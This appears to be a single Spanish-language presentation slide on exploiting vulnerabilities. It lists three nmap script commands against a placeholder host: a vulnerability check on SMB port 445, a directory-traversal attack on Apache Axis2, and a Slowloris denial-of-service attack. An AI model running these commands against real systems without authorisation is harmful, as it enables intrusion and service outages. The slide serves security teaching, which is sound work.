

# Explotación de vulnerabilidades
Checando vulnerabilidades comunes de versiones desactualizadas de Windows
$nmap –script smb-check-vulns -p445 <host>
Explotando aplicaciones web (Apache Axis2)
$nmap –script http-axis2-dir-traversal <host>
Ataques Slowloris
$nmap -v -n -p80 --script http-slowloris --max-parallelism 300 <host>